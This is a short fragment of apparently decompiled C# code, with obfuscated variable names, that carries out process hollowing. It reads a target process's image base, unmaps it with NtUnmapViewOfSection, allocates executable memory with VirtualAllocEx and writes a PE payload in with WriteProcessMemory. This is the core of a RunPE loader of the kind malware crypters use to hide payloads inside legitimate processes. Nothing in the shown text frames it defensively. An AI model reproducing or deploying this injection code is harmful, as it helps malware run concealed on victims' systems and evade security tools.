 bool flag5 = !X.ReadProcessMemory(struct2.intptr_0, num4 + 4 + 4, ref num5, 4, ref num);
if (flag5)
{
throw new Exception();
}
bool flag6 = num3 == num5 && X.NtUnmapViewOfSection(struct2.intptr_0, num5) != 0;
if (flag6)
{
throw new Exception();
}
int int_ = BitConverter.ToInt32(byte_0, num2 + 80);
int int_2 = BitConverter.ToInt32(byte_0, num2 + 42 + 42);
int num6 = X.VirtualAllocEx(struct2.intptr_0, num3, int_, 12288, 64);
bool flag7 = num6 == 0;
if (flag7)
{
throw new Exception();
}
bool flag8 = !X.WriteProcessMemory(struct2.intptr_0, num6, byte_0, int_2, ref num);
if (flag8)
{
throw new Exception();
}